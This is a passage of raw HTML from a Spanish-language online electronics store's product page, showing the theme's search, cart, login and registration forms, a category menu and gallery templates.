            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://celucentro.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>        
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>
        

        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->
            
            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo" >
                    Mi carrito                </span>
            </div>
            
            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>
            
                    </div>

            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Visto Recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                                <div class="nasa-login-register-warper" style="display: none;">
                    <div id="nasa-login-register-form">
                        <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                            <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a>
                            <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                        </div>

                        <div class="nasa-message"></div>
                        <div class="nasa-form-content">
                            

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://celucentro.com/my-account/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            <div class="sede--hide"><input type="hidden" name="e89afb7551" autocomplete="off" id="sede-token" value=""></div>
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1e7b3425cd" /><input type="hidden" name="_wp_http_referer" value="/producto/iphone-se-2020-128gb/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Nombre de usuario <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Contraseña <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <div class="sede--hide"><input type="hidden" name="e89afb7551" autocomplete="off" id="sede-token" value=""></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Sus datos personales se utilizarán para respaldar su experiencia en este sitio web, para administrar el acceso a su cuenta y para otros fines descritos en nuestra <a href="https://celucentro.com/politica-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f2ac597742" /><input type="hidden" name="_wp_http_referer" value="/producto/iphone-se-2020-128gb/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                        </div>
                    </div>
                </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar nasa-crazy-load qv-loading style-1">
                                    <div class="nasa-quickview-fog hidden-tag">
                        <div class="qv-crazy-imgs"></div>
                        <div class="qv-crazy-info">
                            <!-- Loading Name -->
                            <span class="info-1"></span>
                            
                            <!-- Loading Price -->
                            <span class="info-2 margin-top-20"></span>
                            
                            <!-- Loading Other Ex Stars -->
                            <span class="info-3 margin-top-20"></span>
                            
                            <!-- Loading Desc -->
                            <span class="info-4 margin-top-40"></span>
                            <span class="info-5 margin-top-10"></span>
                            
                            <!-- Loading Variation -->
                            <span class="info-6 margin-top-40"></span>
                            <span class="info-6-2 margin-top-20"></span>
                            
                            <!-- Loading Buttons -->
                            <span class="info-7 nasa-flex margin-top-40">
                                <span class="info-7-1"></span>
                                <span class="info-7-2"></span>
                                <span class="info-7-3"></span>
                            </span>
                            
                            <span class="info-8 margin-top-40"></span>
                        </div>
                    </div>
                                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                    </a>
                </div>
                
                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                    <div class="nasa-compare-list-bottom">
                    </div>
                
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>
        
        <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>
            
            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-559 cat-item-baterias root-item"><a href="https://celucentro.com/product-category/baterias/" title="Baterias" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baterias</a></li>
<li class="nasa-tax-item cat-item cat-item-494 cat-item-cables root-item"><a href="https://celucentro.com/product-category/cables/" title="Cables" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cables</a></li>
<li class="nasa-tax-item cat-item cat-item-495 cat-item-camaras root-item"><a href="https://celucentro.com/product-category/camaras/" title="Camaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camaras</a></li>
<li class="nasa-tax-item cat-item cat-item-496 cat-item-cargadores root-item"><a href="https://celucentro.com/product-category/cargadores/" title="Cargadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cargadores</a></li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-celulares root-item"><a href="https://celucentro.com/product-category/celulares/" title="Celulares" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares</a></li>
<li class="nasa-tax-item cat-item cat-item-521 cat-item-celulares-gama-alta root-item"><a href="https://celucentro.com/product-category/celulares-gama-alta/" title="Celulares Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-497 cat-item-celulares-gama-baja root-item"><a href="https://celucentro.com/product-category/celulares-gama-baja/" title="Celulares Gama Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-522 cat-item-celulares-gama-media root-item"><a href="https://celucentro.com/product-category/celulares-gama-media/" title="Celulares Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-celulares-gama-media-baja root-item"><a href="https://celucentro.com/product-category/celulares-gama-media-baja/" title="Celulares Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-498 cat-item-computadores root-item"><a href="https://celucentro.com/product-category/computadores/" title="Computadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Computadores</a></li>
<li class="nasa-tax-item cat-item cat-item-557 cat-item-category1 root-item"><a href="https://celucentro.com/product-category/category1/" title="Demo Category 1" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Demo Category 1</a></li>
<li class="nasa-tax-item cat-item cat-item-499 cat-item-diademas root-item"><a href="https://celucentro.com/product-category/diademas/" title="Diademas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Diademas</a></li>
<li class="nasa-tax-item cat-item cat-item-500 cat-item-estuches root-item"><a href="https://celucentro.com/product-category/estuches/" title="Estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-501 cat-item-gaming root-item"><a href="https://celucentro.com/product-category/gaming/" title="Gaming" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming</a></li>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-gaming-gama-alta root-item"><a href="https://celucentro.com/product-category/gaming-gama-alta/" title="Gaming Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-528 cat-item-gaming-gama-baja root-item"><a href="https://celucentro.com/product-category/gaming-gama-baja/" title="Gaming Gama baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama baja</a></li>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-gaming-gama-media root-item"><a href="https://celucentro.com/product-category/gaming-gama-media/" title="Gaming Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-gaming-gama-media-baja root-item"><a href="https://celucentro.com/product-category/gaming-gama-media-baja/" title="Gaming Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-518 cat-item-hidrogel root-item"><a href="https://celucentro.com/product-category/hidrogel/" title="Hidrogel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hidrogel</a></li>
<li class="nasa-tax-item cat-item cat-item-502 cat-item-hogar root-item"><a href="https://celucentro.com/product-category/hogar/" title="Hogar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hogar</a></li>
<li class="nasa-tax-item cat-item cat-item-503 cat-item-holder root-item"><a href="https://celucentro.com/product-category/holder/" title="Holder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Holder</a></li>
<li class="nasa-tax-item cat-item cat-item-561 cat-item-iphone root-item current-cat current-tax-item active"><a href="https://celucentro.com/product-category/iphone/" title="Iphone" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Iphone</a></li>
<li class="nasa-tax-item cat-item cat-item-504 cat-item-manos-libres root-item"><a href="https://celucentro.com/product-category/manos-libres/" title="Manos libres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manos libres</a></li>
<li class="nasa-tax-item cat-item cat-item-545 cat-item-mascotas root-item"><a href="https://celucentro.com/product-category/mascotas/" title="Mascotas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascotas</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-memorias root-item"><a href="https://celucentro.com/product-category/memorias/" title="Memorias" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Memorias</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-monopod root-item"><a href="https://celucentro.com/product-category/monopod/" title="Monopod" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Monopod</a></li>
<li class="nasa-tax-item cat-item cat-item-516 cat-item-motors root-item"><a href="https://celucentro.com/product-category/motors/" title="Motors" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Motors</a></li>
<li class="nasa-tax-item cat-item cat-item-507 cat-item-parlantes root-item"><a href="https://celucentro.com/product-category/parlantes/" title="Parlantes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parlantes</a></li>
<li class="nasa-tax-item cat-item cat-item-508 cat-item-powerbank root-item"><a href="https://celucentro.com/product-category/powerbank/" title="Powerbank" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powerbank</a></li>
<li class="nasa-tax-item cat-item cat-item-515 cat-item-protector-de-pantalla root-item"><a href="https://celucentro.com/product-category/protector-de-pantalla/" title="Protector de pantalla" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Protector de pantalla</a></li>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-proyectores root-item"><a href="https://celucentro.com/product-category/proyectores/" title="Proyectores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Proyectores</a></li>
<li class="nasa-tax-item cat-item cat-item-517 cat-item-scooter root-item"><a href="https://celucentro.com/product-category/scooter/" title="Scooter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scooter</a></li>
<li class="nasa-tax-item cat-item cat-item-509 cat-item-simcard root-item"><a href="https://celucentro.com/product-category/simcard/" title="Simcard" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simcard</a></li>
<li class="nasa-tax-item cat-item cat-item-510 cat-item-smartwatch root-item"><a href="https://celucentro.com/product-category/smartwatch/" title="Smartwatch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Smartwatch</a></li>
<li class="nasa-tax-item cat-item cat-item-549 cat-item-tablet-gama-alta root-item"><a href="https://celucentro.com/product-category/tablet-gama-alta/" title="Tablet Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-546 cat-item-tablet-gama-baja root-item"><a href="https://celucentro.com/product-category/tablet-gama-baja/" title="Tablet Gama Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-548 cat-item-tablet-gama-media root-item"><a href="https://celucentro.com/product-category/tablet-gama-media/" title="Tablet Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-547 cat-item-tablet-gama-media-baja root-item"><a href="https://celucentro.com/product-category/tablet-gama-media-baja/" title="Tablet Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-511 cat-item-tablets root-item"><a href="https://celucentro.com/product-category/tablets/" title="Tablets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablets</a></li>
<li class="nasa-tax-item cat-item cat-item-512 cat-item-tdt root-item"><a href="https://celucentro.com/product-category/tdt/" title="Tdt" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tdt</a></li>
<li class="nasa-tax-item cat-item cat-item-514 cat-item-tele-ventas root-item"><a href="https://celucentro.com/product-category/tele-ventas/" title="Tele ventas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tele ventas</a></li>
<li class="nasa-tax-item cat-item cat-item-541 cat-item-travel root-item"><a href="https://celucentro.com/product-category/travel/" title="Travel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Travel</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-tvbox root-item"><a href="https://celucentro.com/product-category/tvbox/" title="Tvbox" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tvbox</a></li>
<li class="nasa-tax-item cat-item cat-item-520 cat-item-usados-como-nuevos root-item"><a href="https://celucentro.com/product-category/usados-como-nuevos/" title="Usados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Usados</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
        </div>
        <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="79915" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><input type="hidden" name="nasa-title-bc-general" value="General" /><input type="hidden" name="nasa-title-bc-recommendation" value="Recomendación" /><input type="hidden" name="nasa-title-bc-review" value="Reseñas" /><input type="hidden" name="ns-pcat-off" value="0" /><input type="hidden" name="ns-add-review" value="Escribe una reseña" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>        
        <!-- URL Logout -->
